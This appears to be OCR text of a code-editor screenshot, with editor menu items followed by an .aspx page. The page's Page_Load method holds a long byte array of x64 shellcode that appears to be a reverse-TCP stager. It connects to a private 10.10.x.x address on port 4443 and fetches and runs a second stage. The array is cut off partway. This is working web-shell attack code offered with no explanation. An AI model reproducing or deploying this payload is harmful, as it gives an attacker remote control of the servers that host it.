 File Edit Selection View Go Run Terminal Help
New Text File Ctrl+N
New File... Alt+Ctrl+N
New Window Ctrl+Shift+N
Open File... Ctrl+O
Open Folder... [Ctrl+K Ctrl+O]
Open Workspace from File...
Open Recent
Add Folder to Workspace...
Save Workspace As...
save changes
Duplicate Workspace
Save Ctrl+S
Save As... Ctrl+Shift+S
Save All
Share
Auto Save
Preferences
Revert File
Close Editor Ctrl+W
Close Folder [Ctrl+K F]
Close Window Alt+F4
Exit Ctrl+Q
aspx 9+
.aspx > ? > ? > script
protected void Page_Load(object sender, EventArgs e)
{
byte[] vJEQ = new byte[511] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x0f,0xb7,0x4a,0x4a,0x48,0x8b,0x72,0x50,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x48,
0x8b,0x52,0x20,0x41,0x51,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,
0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x8b,0x48,0x18,0x50,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,
0x48,0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x41,0x58,0x41,0x58,0x48,0x01,0xd0,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x11,0x5b,
0x0a,0x0a,0x0f,0xc0,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x6a,0x0a,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,
0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,
0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,
0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,
44 0xce,0x75,0xe5,0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,
45 0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x04,0x41,0x58,0x48,0x89,
46 0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,
47 0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
48 0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,
49 0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,
50 0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,
OUTLINE
1
TIMELINE
37 0 0